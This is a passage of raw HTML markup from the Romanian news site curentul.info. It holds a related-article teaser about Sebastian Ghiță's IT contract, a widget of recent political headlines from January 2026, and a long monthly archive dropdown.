            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_69739d4d93d53_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#cfbcaaacbdaabbaebda6aebb8facbabdaaa1bbbaa3e1a6a1a9a0"><span class="__cf_email__" data-cfemail="a5d6c0c6d7c0d1c4d7ccc4d1e5c6d0d7c0cbd1d0c98bcccbc3ca">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#1467717766716075667d756054776166717a6061783a7d7a727b"><span class="__cf_email__" data-cfemail="483b2d2b3a2d3c293a21293c082b3d3a2d263c3d246621262e27">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_69739d4d942b2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69739d4d942b2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_69739d4d942b2 = new tdBlock();
block_td_uid_19_69739d4d942b2.id = "td_uid_19_69739d4d942b2";
block_td_uid_19_69739d4d942b2.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_69739d4d942b2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69739d4d942b2_rand","tdc_css_class_style":"td_uid_19_69739d4d942b2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69739d4d942b2.td_column_number = "1";
block_td_uid_19_69739d4d942b2.block_type = "td_block_7";
block_td_uid_19_69739d4d942b2.post_count = "3";
block_td_uid_19_69739d4d942b2.found_posts = "10";
block_td_uid_19_69739d4d942b2.header_color = "#";
block_td_uid_19_69739d4d942b2.ajax_pagination_infinite_stop = "";
block_td_uid_19_69739d4d942b2.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_69739d4d942b2);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_69739d4d942b2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(39)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
